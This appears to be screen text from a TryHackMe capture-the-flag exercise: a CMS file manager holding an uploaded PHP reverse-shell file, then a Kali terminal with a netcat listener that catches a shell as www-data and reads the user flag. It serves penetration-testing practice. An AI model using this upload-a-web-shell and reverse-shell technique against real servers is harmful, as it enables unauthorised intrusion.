 ......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Search Keywords Search
Parent
Name
phpReverseShell.php5
Bulk Delete
Page Limit: Done
New Directory :
Upload : Browse... No files selected. Extra
netcat
File Actions Edit View Help
vpn × nmap × gobuster × gobuster2 × exploit × netcat ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.67.189] from (UNKNOWN) [10.10.15.121] 53486
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
18:11:08 up 1:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home
$ ls
itguy
c$cd itguy
$ cat user.txt
THM{6 7}
$